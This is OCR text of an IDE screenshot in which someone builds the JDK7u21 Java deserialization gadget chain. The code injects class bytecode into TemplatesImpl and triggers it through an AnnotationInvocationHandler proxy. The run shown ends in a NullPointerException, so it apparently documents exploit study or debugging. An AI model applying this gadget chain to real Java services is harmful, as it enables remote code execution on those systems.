 项目
Demo.java
AnnotationInvocationHandler.class
Admin.java
TemplatesImpl.java
.mvn
src
main
java
com.example.jdk7
Admin
Demo
Run
TEST
Tests
resources
webapp
test
target
classes
结构
Demo
aaa(String): void
main(String[]): void
serialize(Object): void
unserialize(String): Objec
a: String
15 2 8
24
25 Class<?> aClass1 = Class.forName( className: "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
26 Object o1 = aClass1.newInstance();
27
28 byte[] bytes = Files.readAllBytes(Paths.get( first: "C:\\Users\\xinyi\\Desktop\\java测试\\JDK7u21\\Run.class"));
29 Field bytecodes = aClass1.getDeclaredField( name: "_bytecodes");
30 bytecodes.setAccessible(true);
31 bytecodes.set(o1, new byte[][]{bytes});
32
33 Field name = aClass1.getDeclaredField( name: "_name");
34 name.setAccessible(true);
35 name.set(o1, "666");
36
37
38 Class<?> aClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
39 Constructor<?> declaredConstructor = aClass.getDeclaredConstructor(Class.class, Map.class);
40 declaredConstructor.setAccessible(true);
41
42 InvocationHandler o = (InvocationHandler)declaredConstructor.newInstance(o1.getClass(), new HashMap<String, Object>());
43
44 Object o2 = Proxy.newProxyInstance(Serializable.class.getClassLoader(), new Class[]{Serializable.class}, o);
45 o2.equals(o1);
46
47
48
运行: Demo
E:\java\JDK\jdk1.7.0_21\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException <4 个内部行>
at com.example.jdk7u21.Demo.main(Demo.java:45)
进程已结束,退出代码1